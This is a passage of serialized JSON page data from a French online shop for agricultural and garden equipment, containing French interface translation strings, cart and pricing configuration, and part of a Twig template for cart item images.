intra","register.siret.yourCompany":"Votre entreprise","register.siretHeadQuarter":"(siege)","register.status":"Statut","register.status.baseline":"\u00cates-vous un professionnel ou un particulier ?","register.status.individual":"Particulier","register.status.professional":"Professionnel","register.status.title":"Statut","register.title":"Cr\u00e9er un compte","repository.breadcrumb.all":"Toutes les gammes","repository.breadcrumb.context_all":"Toutes les gammes","repository.breadcrumb.context_new":"Neuf","repository.breadcrumb.context_used":"Occasion","repository.breadcrumb.filter_make":"Marque %make%","repository.breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","repository.breadcrumb.home":"Accueil","repository.condition.averageCondition":"\u00c9tat correct","repository.condition.goodCondition":"Bon \u00e9tat","repository.condition.nc":"Non renseign\u00e9","repository.condition.new":"Neuf","repository.condition.repairsNeeded":"Travaux \u00e0 pr\u00e9voir","repository.condition.veryGoodCondition":"Tr\u00e9s bon \u00e9tat","repository.equipementView.actions.contact":"Demande de contact","repository.equipementView.actions.contact.title":"Demandez \u00e0 \u00eatre contact\u00e9 par Loutz","repository.equipementView.actions.documents":"Documentation techniques","repository.equipementView.actions.documents.title":"Consultez la documentation technique","repository.equipementView.actions.mail":"Partagez cette annonce par mail","repository.equipementView.actions.print.title":"Recevoir cette annonce","repository.equipementView.actions.share":"Partager l'annonce","repository.equipementView.addToCart":"Ajouter au panier","repository.equipementView.alerte.title":"Je cr\u00e9e une alerte sur cette recherche","repository.equipementView.characteristics":"Caract\u00e9ristiques","repository.equipementView.contact.div":"Contact","repository.equipementView.contact.phone":"T\u00e9lephone","repository.equipementView.contact.showPhone":"Afficher un num\u00e9ro","repository.equipementView.contact.title":"Je souhaite \u00eatre contact\u00e9","repository.equipementView.contact.titleWithContact":"Je souhaite \u00eatre contact\u00e9 par ","repository.equipementView.contactUs":"Contactez-nous","repository.equipementView.goBackToList":"Retour \u00e0 la liste","repository.equipementView.mail.title":"Mail. ","repository.equipementView.material.maker":"Fabriqu\u00e9 par :","repository.equipementView.nextItem":"Mat\u00e9riel suivant","repository.equipementView.noResult":"Il n'y a aucun r\u00e9sultat pour votre recherche","repository.equipementView.phone.title":"T\u00e9l. ","repository.equipementView.previousItem":"Mat\u00e9riel pr\u00e9c\u00e9dent","repository.equipementView.print.title":"Je souhaite t\u00e9l\u00e9charger cette annonce","repository.equipementView.printPdf":"Imprimer au format PDF","repository.equipementView.recall":"\u00catre rappel\u00e9","repository.equipementView.reference":"R\u00e9f.","repository.equipementView.removeFromCart":"Retirer du panier","repository.equipementView.route":"Itin\u00e9raire","repository.equipementView.route.seeRoute":"Voir l'itin\u00e9raire","repository.equipementView.sendEmail":"Demande d'informations","repository.equipementView.share":"Partager","repository.equipementView.share.title":"Je souhaite partager cette annonce","repository.equipementView.socialMedia.facebook":"Rejoignez-nous sur Facebook","repository.equipementView.socialMedia.mail":"Partagez cette annonce par mail","repository.equipementView.socialMedia.pinterest":"\u00c9pinglez notre board Pinterest","repository.equipementView.socialMedia.title":"Partager l'annonce","repository.equipementView.socialMedia.twitter":"Suivez-nous sur Twitter","repository.equipment.contact.cellPhone":"Portable :","repository.equipment.contact.fax":"Fax :","repository.equipment.contact.phone":"T\u00e9l. :","repository.equipment.contact.title":"Contact","repository.equipment.context_customer":"Client","repository.equipment.context_inOrder":"En commande","repository.equipment.context_new":"D\u00e9stockage","repository.equipment.context_renting":"Location","repository.equipment.context_rentingUsed":"Location | occasion","repository.equipment.context_template":"Mat\u00e9riel neuf","repository.equipment.context_toTradeIn":"Occasion","repository.equipment.context_used":"Occasion","repository.equipment.context_valuation":"Occasion","repository.equipment.details.title":"D\u00e9tails du mat\u00e9riel","repository.equipment.detaimItem.title":"Autres informations","repository.equipment.storage.title":"Stockage","repository.equipment.tag_discounted":"Promotion","repository.equipment.tag_new":"Nouveau","repository.equipment.tag_renting":"En location","repository.equipment.tag_reserved":"R\u00e9serv\u00e9","repository.equipment.tag_serviceWarranty":"Garantie","repository.equipment.tag_serviceWarrantyPainted":"Paiement sans frais","repository.equipment.tag_sold":"Vendu","repository.equipment.tag_usertag_lt103":"En stock","repository.equipment.tag_usertag_txb2m":"Disponible sur commande","repository.equipmentListing.age":"Ann\u00e9e :","repository.equipmentListing.count.result":"r\u00e9sultat","repository.equipmentListing.count.results":"r\u00e9sultats","repository.equipmentListing.filter_reference":"En savoi +","repository.equipmentListing.hourmeter":"Heures :","repository.equipmentListing.reference":"R\u00e9f\u00e9rence :","repository.equipmentListing.showMorePicture":"+ 1 photo","repository.equipmentListing.showMorePictures":"+ %nb% photos","repository.equipmentListing.sortBy":"Trier par : ","repository.equipmentListing.sortBy.date":"Date","repository.equipmentListing.state":"\u00c9tat :","repository.equipmentListing.tag_discounted":"Promotion","repository.equipmentListing.tag_new":"Nouveau","repository.equipmentListing.tag_sold":"Vendu","repository.equipmentNomenclature.attachments.label":"Document","repository.equipmentNomenclature.attachments.title":"Documents","repository.equipmentNomenclature.cart.add":"Ajouter le kit complet au panier","repository.equipmentNomenclature.cart.remove":"Retirer le kit complet du panier","repository.equipmentNomenclature.fixedPrice.currency":"\u20ac","repository.equipmentNomenclature.fixedPrice.vat":"HT","repository.equipmentNomenclature.linkedModels.title":"Mat\u00e9riel(s) compatible(s)","repository.equipmentNomenclature.marks.id":"#","repository.equipmentNomenclature.marks.name":"D\u00e9signation","repository.equipmentNomenclature.marks.quantity":"Quantit\u00e9","repository.equipmentNomenclature.stockState.available":"En stock","repository.equipmentNomenclature.stockState.unavailable":"Nous contacter pour le d\u00e9lai","repository.equipmentNomenclature.title":"Catalogue de pi\u00e8ces d\u00e9tach\u00e9es","repository.equipmentNomenclature.videos.title":"Vid\u00e9os","repository.equipmentSearch.placeholder":"Rechercher un mat\u00e9riel par gamme, r\u00e9f\u00e9rence...","repository.equipmentSearch.search_by_reference_bt":"Rechercher","repository.equipmentSearch.title":"Occasions","repository.equipmentSearchInput.title":"Rechercher","repository.order_by.date":"Ann\u00e9e","repository.order_by.price":"Prix","repository.selectionEngine.addFilter.brand":"Ajouter une marque","repository.selectionEngine.addFilter.generic":"Ajouter un filtre","repository.selectionEngine.addFilter.model":"Ajouter un model","repository.selectionEngine.add_favorite_search":"Ajouter cette recherche aux favoris","repository.selectionEngine.alert":"Cr\u00e9er mon alerte","repository.selectionEngine.all":"Tous","repository.selectionEngine.already_favorite_search":"Cette recherche est d\u00e9j\u00e0 dans vos favoris","repository.selectionEngine.between":" \u00e0 ","repository.selectionEngine.cannot_be_empty":"Choisissez une gamme et une cat\u00e9gorie pour cr\u00e9er votre alerte","repository.selectionEngine.createNotify_failed":"Echec de la cr\u00e9ation de l'alerte","repository.selectionEngine.createNotify_success":"Cr\u00e9ation de l'alerte avec succ\u00e8s","repository.selectionEngine.creation_date":"Date de cr\u00e9ation","repository.selectionEngine.currency_euro":"\u20ac","repository.selectionEngine.current_search":"Consultation en cours","repository.selectionEngine.custom":"Personnalis\u00e9","repository.selectionEngine.desc":"Filtre les \u00e9quipements","repository.selectionEngine.equipment_type":"Gamme","repository.selectionEngine.error_search":"Une erreur est survenue lors de la recherche","repository.selectionEngine.filter":"Filtrer","repository.selectionEngine.fleet":"Parc","repository.selectionEngine.from":"\u00c0 partir de","repository.selectionEngine.incompatible_browser":"Vous utilisez une version ancienne d'Internet Explorer. Veuillez mettre \u00e0 jour votre navigateur afin de pouvoir utiliser le moteur de filtrage","repository.selectionEngine.indifferent":"Indiff\u00e9rent","repository.selectionEngine.interval_title":"Interval","repository.selectionEngine.invalid":"invalide","repository.selectionEngine.invalidInput":"Saisie invalide","repository.selectionEngine.invalidPrice":"Prix invalide","repository.selectionEngine.invalidWithSpace":" invalide","repository.selectionEngine.invalid_year":"Ann\u00e9e invalide","repository.selectionEngine.lastPurchaseContact":"Commercial","repository.selectionEngine.last_view_search":"Consult\u00e9 pour la derni\u00e8re fois","repository.selectionEngine.latest_search":"Mes derni\u00e8res recherches","repository.selectionEngine.less":"Moins de ","repository.selectionEngine.less_criteria":"Moins de crit\u00e8res","repository.selectionEngine.list_search":"Recherche par liste","repository.selectionEngine.list_title":"List","repository.selectionEngine.make":"Marque","repository.selectionEngine.make_ordered":"Marque (croissant)","repository.selectionEngine.make_reversed":"Marque (d\u00e9croissant)","repository.selectionEngine.max":"max.","repository.selectionEngine.max_price":"Prix max.","repository.selectionEngine.message":"Message","repository.selectionEngine.min":"min.","repository.selectionEngine.min_price":"Prix min.","repository.selectionEngine.model":"Mod\u00e8le","repository.selectionEngine.moreThan":"Plus de ","repository.selectionEngine.more_specific_search":"Recherche plus pr\u00e9cise","repository.selectionEngine.must_be_logged":"Vous devez vous connecter avant de pouvoir recevoir les alertes","repository.selectionEngine.my_criteria":"Mes crit\u00e8res","repository.selectionEngine.my_favorite_searches":"Mes recherches favorites","repository.selectionEngine.no_favorite_search":"Aucune recherche favorite","repository.selectionEngine.no_recent_search":"Aucune recherche r\u00e9cente","repository.selectionEngine.no_results_text":"Aucun r\u00e9sultat pour cette recherche","repository.selectionEngine.not_specified":"Non renseign\u00e9","repository.selectionEngine.not_supported_functionality":"Cette fonctionnalit\u00e9 n'est pas support\u00e9e par votre navigateur","repository.selectionEngine.orMore":" ou plus","repository.selectionEngine.price":"Prix","repository.selectionEngine.price_on_request":"Prix sur demande","repository.selectionEngine.refresh_search":"Actualiser ma recherche","repository.selectionEngine.refresh_title":"Actualiser","repository.selectionEngine.search":"Cat\u00e9gorie","repository.selectionEngine.send_search":"Recevoir les annonces pour cette recherche","repository.selectionEngine.share_search":"Partager cette recherche","repository.selectionEngine.simpleFrom":"de","repository.selectionEngine.simpleFromCapitalize":"De ","repository.selectionEngine.simpleTo":"\u00e0","repository.selectionEngine.title":"Filtre","repository.selectionEngine.until":"Jusqu'\u00e0","repository.selectionEngine.view":"Afficher les","repositoryTree.agriculture.pageTitle":"Notre offre de mat\u00e9riel agricole","repositoryTree.breadcrumb":"Nos occasions","repositoryTree.greenArea.pageTitle":"Notre offre de mat\u00e9riel de motoculture","reset_password.form.passwordLabel":"Mot de passe","reset_password.form.passwordRepeatLabel":"Confirmez votre mot de passe","reset_password.form.paswordInstructions":"8 caract\u00e8res, 1 majuscule, 1 caract\u00e8re sp\u00e9cial, 1 chiffre","reset_password.form.submitLabel":"Enregistrer","reset_password.info.failure":"ERREUR - Une erreur est survenue, nous n'avons pas pu proc\u00e9der au changement de mot de passe.","reset_password.info.invalidToken":"ERREUR - Ce token n'est pas valide.","reset_password.info.success":"Votre mot de passe a bien \u00e9t\u00e9 chang\u00e9 ! Vous pouvez reprendre votre navigation.","reset_password.meta.desc":"Modification du mot de passe","reset_password.meta.title":"Modification du mot de passe","reset_password.noMatch":"Veuillez respecter le format requis.","reset_password.notEqual":"Les mots de passe ne correspondent pas.","reset_password.valid":"Le mot de passe est valide","sale.view.order":"Passer ma commande","sale.view.summary.totalVat":"TVA","search.full.text.nomenclature.title":"Recherche en cours...","search.make.all":"Toutes les marques","search.make.undefined":"Non renseign\u00e9e","search.object.all":"Toutes les cat\u00e9gories","search.object.article":"Articles","search.object.company":"Entreprises","search.object.equipment":"Equipements","search.object.nomenclature":"Nomenclatures","search.serp.articleBestMakeSection.title":"voir tous les articles de la marque","search.serp.articleFamiliesSection.title":"voir tous les articles de ces familles","search.serp.articleSection.title":"Articles","search.serp.articleSubfamiliesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.companySection.title":"Entreprises","search.serp.equipment.context.broken":"accident\u00e9","search.serp.equipment.context.company":"soci\u00e9t\u00e9","search.serp.equipment.context.customer":"client","search.serp.equipment.context.demo":"d\u00e9mo","search.serp.equipment.context.inOrder":"en commande","search.serp.equipment.context.inPreparation":"en pr\u00e9paration","search.serp.equipment.context.longTermRental":"location longue dur\u00e9e","search.serp.equipment.context.longTermRentalCustomers":"location longue dur\u00e9e clients","search.serp.equipment.context.longTermRentalMyCompany":"location longue dur\u00e9e ma soci\u00e9t\u00e9","search.serp.equipment.context.new":"neuf","search.serp.equipment.context.prospect":"prospect","search.serp.equipment.context.renting":"location","search.serp.equipment.context.rentingUsed":"location - occasion","search.serp.equipment.context.shortTermRental":"location courte dur\u00e9e","search.serp.equipment.context.template":"mod\u00e8le","search.serp.equipment.context.toTradeIn":"\u00e0 reprendre","search.serp.equipment.context.used":"occasion","search.serp.equipment.context.valuation":"expertise","search.serp.equipment.context.wreck":"\u00e9pave","search.serp.equipmentSection.title":"\u00c9quipements","search.serp.meta.desc":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.meta.title":"Vos r\u00e9sultats de recherche pour \"%search%\" - %siteName%","search.serp.noResult":"D\u00e9sol\u00e9, nous n'avons aucun r\u00e9sultat pour votre recherche !","search.serp.noSearch":"Oups !<br\/> Vous avez du oublier de nous dire ce que vous cherchez !<br\/> Donnez nous un indice dans le champs de recherche !\n","search.serp.nomenclatureSection.title":"Nomenclatures","search.serp.placeholder":"Tapez ici votre recherche","search.serp.priceUponRequest":"Prix sur demande","search.serp.prices.ati":"ttc","search.serp.prices.currency":"\u20ac","search.serp.prices.empty":"Prix sur demande","search.serp.prices.exVat":"ht","search.serp.prices.isoCurrency":"EUR","search.serp.reference.prefix":"#","search.serp.requirementCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","search.serp.requirementSection.title":"Besoins","search.serp.seeAll":"voir tous les r\u00e9sultats pour \"%search%\"","search.serp.title":"R\u00e9sultats de votre recherche pour","searchBar.ajax.article.availableStock":"En stock","searchBar.ajax.article.internalReference":"#","searchBar.ajax.article.notAvailable":"Aucun Stock","searchBar.ajax.article.prices.currency":"\u20ac","searchBar.ajax.article.prices.suffix":"HT","searchBar.ajax.article.promo.badgeTitle":"Promo","searchBar.ajax.article.reference":"#","searchBar.ajax.article.show":"Voir l'article","searchBar.ajax.article.showPromo":"Voir la promo","searchBar.ajax.article.status":"Produit","searchBar.ajax.article.statusPromo":"Promo","searchBar.ajax.articleCategoriesSection.title":"Ces cat\u00e9gories peuvent vous int\u00e9resser","searchBar.ajax.articleFamiliesSection.title":"voir tous les articles de ces familles","searchBar.ajax.articleSubFamiliesSection.title":"voir tous les articles de ces sous-familles","searchBar.ajax.company.reference":"#","searchBar.ajax.company.show":"Voir le magasin","searchBar.ajax.company.status":"Magasin","searchBar.ajax.equipment.reference":"#","searchBar.ajax.equipment.serialNumber":"N\u00b0 s\u00e9rie:","searchBar.ajax.equipment.show":"Voir le mat\u00e9riel","searchBar.ajax.equipment.status":"Occasion","searchBar.ajax.mayInterestYou.mayInterest":"D'autres mat\u00e9riels peuvent vous int\u00e9resser:","searchBar.ajax.mayInterestYou.seeEquipments":"Voir les mat\u00e9riels","searchBar.ajax.mayInterestYou.seeList":"Voir la liste","searchBar.ajax.mayInterestYou.seeLocations":"Voir les locations","searchBar.ajax.no_result":"Aucun r\u00e9sultat ne correspond \u00e0 votre recherche: %term%","searchBar.ajax.no_result_contact":"Contactez-nous","searchBar.ajax.no_result_contact_btn":"Contactez-nous","searchBar.ajax.no_result_contact_text":"Vous ne trouvez pas le mat\u00e9riel que vous recherchez ?","searchBar.ajax.nomenclature.noPhotoPicto":"<i class=\"fas fa-book\"><\/i>","searchBar.ajax.nomenclature.noPictureTitle":"Nomenclature","searchBar.ajax.nomenclature.reference":"#","searchBar.ajax.nomenclature.show":"Voir la nomenclature","searchBar.ajax.nomenclature.status":"Nomenclature","searchBar.ajax.nomenclature.title":"Nomenclature","searchBar.ajax.not_enough_chars":"Vous devez faire une recherche d'au moins 2 caract\u00e8res","searchBar.ajax.pointOfSale.show":"Voir le point de vente","searchBar.ajax.prices.currency":"\u20ac","searchBar.ajax.prices.empty":"-","searchBar.ajax.prices.suffix":"HT public","searchBar.ajax.promo.show":"Voir la promo","searchBar.ajax.searching":"Recherche en cours...","searchBar.ajax.serp.seeAll":"Voir tous les r\u00e9sultats","searchBar.ajax.stock.empty":"Aucun Stock","searchBar.ajax.stock.notEmpty":"Disponible","searchBar.ajax.stock.title":"Stock","searchBar.ajax.suggest.category":"Voir tous nos produits dans la cat\u00e9gorie %category%","searchBar.ajax.suggest.make":"Voir tous les produits de la marque %make%","searchBar.ajax.suggest.range":"Voir toute la gamme %range%","searchBar.ajax.suggest.range_make":"Voir toute la gamme %range% de la marque %make%","searchBar.ajax.suggest.range_make_model":"Voir toute la gamme %range% %make% %model%","searchBar.inputLabel":"Indiquer la marque, la gamme ou le mod\u00e8le","searchBar.modal.title":"Que recherchez-vous ?","searchBar.more_specify":"Affinez votre recherche","searchBar.new_equipment":"Neuf","searchBar.no_result":"Pas de r\u00e9sultat","searchBar.not_enough_chars":"Pas assez de caract\u00e8res.","searchBar.offers_count":"mat\u00e9riels","searchBar.placeholder":"Rechercher parmi plus de 250 000 r\u00e9f\u00e9rences...","searchBar.reference_placeholder":"Recherchez par r\u00e9f\u00e9rence","searchBar.resultsPlaceholder":"Votre recherche s'affiche ici","searchBar.search-subtitle-full":"Recherche avanc\u00e9e","searchBar.search-subtitle-small":"Affiner votre recherche","searchBar.searchBarTriggerText":"<i class=\"fa-light fa-magnifying-glass\"><\/i>","searchBar.searchClose":"<i class=\"fa-regular fa-xmark\"><\/i>","searchBar.searchTrigger":"<i class=\"fas fa-search\"><\/i>","searchBar.search_by_reference_bt":"OK","searchBar.searching":"Recherche en cours...","searchBar.see_offers_bt":"Voir les offres","searchBar.select_category_placeholder":"S\u00e9lectionnez une cat\u00e9gorie","searchBar.select_company_all":"Toutes les entreprises","searchBar.select_company_placeholder":"S\u00e9lectionnez une entreprise","searchBar.select_make_all":"Toutes les marques","searchBar.select_make_placeholder":"S\u00e9lectionnez une marque","searchBar.title":"Effectuer une recherche","searchBar.titleSearchGlobal":"Recherche par marque","searchBar.title_new":"Nouvelle recherche","searchBar.title_tree":"Filtrez les annonces :","searchBar.triggerButton.title":"Lancer la recherche","searchBar.used_equipment":"Occasion","searchBar.your_search_results":"Nombre de r\u00e9sultats :","searchBar.your_ssearch_results_small":"Nombre de r\u00e9sultats :","searchCount.offers_count":"Offres","slider.articles.noOffer":"Aucune offre connexe pour le moment","sliderMenu.individuals":"Particuliers","sliderMenu.landscaperGardeners":"Paysagistes & Jardiniers","sliderMenu.repairersResellers":"R\u00e9parateurs & Revendeurs","sliderMenu.suppliers":"Fournisseurs","smallMenu.aboutPlaceDesPros":"\u00c0 propos de Place des pros & Fils","smallMenu.brands":"Marques","smallMenu.contact":"Contact","smallMenu.guarantees":"Garanties","smallMenu.help":"Aide","smallMenu.shipping":"Livraison","smallMenu.supplier":"Fournisseur","store.locator.availability.closed":"Ferm\u00e9","store.locator.availability.opened":"Ouvert","store.locator.brandSort.reset":"Supprimer filtre","store.locator.brandSort.sort":"Trier","store.locator.brandSort.title":"Choisir une marque","store.locator.filterButton.reset":"R\u00e9initialiser les filtres","store.locator.filterButton.title":"Filtrer","store.locator.findMe":"Me localiser","store.locator.infoWindow.direction":"Itin\u00e9raire","store.locator.infoWindow.mail":"Email","store.locator.infoWindow.mailLink":"Contacter ce point de vente","store.locator.infoWindow.moreInfo":"Plus d'informations","store.locator.infoWindow.phone":"T\u00e9l\u00e9phone","store.locator.infoWindow.pickStore":"Choisir ce point de vente","store.locator.infoWindow.route":"Itin\u00e9raire","store.locator.infoWindow.routePlaceholder":"Votre ville, code postal, ...","store.locator.infoWindow.webSite":"Site internet","store.locator.infoWindow.website":"Site internet","store.locator.infoWindow.websitelink":"Site du concessionnaire","store.locator.jobOption.placeHolder":"M\u00e9tiers","store.locator.jobOption.simpleTitle":"M\u00e9tiers","store.locator.jobOption.title":"M\u00e9tiers :","store.locator.klm":"km","store.locator.meta.desc":"meta description pour le module store locator","store.locator.meta.title":"meta titre pour le module store locator","store.locator.mySearch.desc":"R\u00e9sultat de votre recherche","store.locator.nextButton.helper":"Vous devez s\u00e9lectionner un atelier avant de continuer","store.locator.noStock":"Pas de stock","store.locator.openingHours.days.friday":"Vendredi","store.locator.openingHours.days.monday":"Lundi","store.locator.openingHours.days.saturday":"Samedi","store.locator.openingHours.days.sunday":"Dimanche","store.locator.openingHours.days.thursday":"Jeudi","store.locator.openingHours.days.tuesday":"Mardi","store.locator.openingHours.days.wednesday":"Mercredi","store.locator.openingHours.title":"Horaires d'ouverture","store.locator.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","store.locator.pickerButton.selectedStore":"Point de vente s\u00e9lectionn\u00e9","store.locator.pickerButton.shopTitle":"Choisir ce magasin","store.locator.resetReseach":"Annuler ma recherche","store.locator.searchInput.placeholder":"Code postal ou ville","store.locator.searchInput.title":"S\u00e9lectionnez une option valide !","store.locator.searchResult.desc":"points de vente trouv\u00e9s","store.locator.seeMore":"Plus d\u2019informations","store.locator.seeOnMap":"Voir sur la carte","store.locator.serviceNotDelivered":"ne propose pas ce service. Trouvez ci-dessous tous les adh\u00e9rents du r\u00e9seau %siteName% proposant ce service.","store.locator.serviceOption.placeHolder":"Services","store.locator.serviceOption.simpleTitle":"Services","store.locator.serviceOption.title":"Services :","store.locator.stock":"en stock","store.locator.storeNamePrefix":"Agence ","store.locator.stores":"magasins","store.locator.title":"Adh\u00e9rents","store.map.infoWindow.direction":"Itin\u00e9raire","store.map.infoWindow.storePage":"Page du concessionnaire","store.map.infoWindow.websitelink":"Site du concessionnaire","store.map.title":"Adh\u00e9rents","store.picker.action.changeStore":"Modifier","store.picker.action.locate":"Me g\u00e9olocaliser","store.picker.action.locateStore":"Mon magasin","store.picker.action.locateStoreShort":"Revendeurs","store.picker.availability.closed":"Ferm\u00e9","store.picker.availability.opened":"Ouvert","store.picker.distance.unit":"km","store.picker.marker.picto.alt":"Picto emplacement","store.picker.modal.title":"Trouver votre point de vente","store.picker.title":"Votre point de vente","storeHome.Link.actualLink":"Itin\u00e9raire","storeHome.Link.title":"Choisissez le revendeur <br> le plus proche de chez vous","storeHome.title":"Nos partenaires","storeListing.page.title":"Les points de vente Place des pros","storeView.breadcrumb.storeListing":"Nos points de vente","storeView.contact.title":"Contactez","storeView.customPhone":"customPhone translation","storeView.information.itinerary":"Itin\u00e9raire","storeView.pickerButton.pointOfSaleTitle":"Choisir ce point de vente","twitter.link":"","twitter.title":"Retrouvez-nous sur Twitter","val.decimal_separator":",","val.false":"Non","val.key_value_separator":" : ","val.thousand_separator":" ","val.true":"Oui","wellknown.link.label":"Voir sur BLG","youtube.link":"https:\/\/www.youtube.com\/channel\/UCKl6Wpcm4c_gf51boWXJS3Q","youtube.title":"Suivez notre cha\u00eene Youtube","cart.add":"Ajouter au panier","type.part":"Pi\u00e8ce","supplier.title":"Marque","stock.title":"Disponibilit\u00e9","stock.empty":"Aucun Stock","prices.title":"Tarifs","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","button.find":"O\u00f9 trouver ce produit","button.infos":"Demande d'information","button.infosTitle":"Contactez-nous","button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus"},"declinationArticles":[],"contactWizardPath":"https:\/\/www.placedespros.com\/contact-wizard","configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5}}},"config":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"translations":[]},{"constructorPath":["Cart","Cart"],"rootNodeId":"blg-modid-cartMenu","jsData":{"displayCartMenu":{"customIcon":false,"label":true,"count":true,"countLabel":false,"arrow":false,"popupTitle":false,"popupActions":false,"goToCartFromPopup":false,"total":false,"itemQuantity":false},"addConfirmModal":false,"ownBreadcrumb":false,"listingHeader":false,"orderSalesperson":null,"showRange":false,"showInternalRef":true,"showProviderRef":false,"showSupplier":false,"showMakeLogo":false,"cartCmsBlock":false,"cartSearchModule":false,"withTag":null,"showActions":true,"nomenclatureAsArticle":false,"minQtyToOrder":false,"maxQtyToOrder":false,"actions":{"title":false,"order":true,"inquiry":true,"reloadPage":false,"customBlock":false,"orderRef":false,"empty":true,"clientRef":false,"backToShop":false,"backToPrevious":false,"quoteCheckout":false,"inquiryCheckout":false},"showTags":false,"showStock":true,"stockDisplay":"digit","showStockQuantity":false,"chooseQuantity":true,"stockTag":false,"groupBySupplier":false,"francoForSupplier":null,"shippingForSupplier":null,"excludeTagCategories":[],"deepCount":true,"addComment":false,"addGlobalComment":false,"articleProExlu":{"articleExcluTag":null,"articleClassname":null},"giftConditions":[],"giftPicto":null,"giftPictoDom":"<i class=\"fas fa-badge\"><\/i><i class=\"fas fa-gift\"><\/i>","orderAvailability":{"display":false},"mandatoryComment":false,"checkQuantityForTagsOnly":null,"checkQuantityForQuoteLineDetailOnly":null,"neverCheckQuantity":false,"reinsuranceBlock":false,"useRelation":{"invoicee":true,"payer":true,"orderedBy":false,"delivery":false},"showNotif":false,"packagingAsMinQuantity":false,"noImgBrand":false,"noImage":"images\/no_image.png","showEcoContribution":false,"multiCartConfig":{"enabled":false,"limit":5,"allowCreation":true,"allowRenaming":true,"dispatchByPriceType":false,"cartNumber":false},"fields":["tag"],"blockClass":"cartMenu","subTemplateName":"menu.layout","priceGetterPath":"\/price-getter","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"postRequest":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/douille-1-2-empreinte-phillips-n2-23551"},"templates":{"cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 